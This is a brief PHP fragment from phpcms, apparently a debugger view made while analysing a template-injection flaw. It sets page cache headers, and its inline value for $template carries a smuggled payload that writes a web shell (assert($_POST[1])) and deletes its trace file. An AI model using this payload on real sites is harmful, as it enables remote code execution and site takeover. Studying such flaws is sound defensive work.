 }
$TYPE = $types;  $TYPE: [0]  $types: [0]
$ttl = CACHE_PAGE_LIST_TTL;  $ttl: 900
header( string: 'Last-Modified: '.gmdate( format: 'D, d M Y H:i:s', timestamp: TIME).' GMT');
header( string: 'Expires: '.gmdate( format: 'D, d M Y H:i:s', timestamp: TIME + $ttl).' GMT');
header( string: 'Cache-Control: max-age='.$ttl.', must-revalidate');  $ttl: 900
include template( module: 'phpcms', $template);  $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
cache_page($ttl);
?>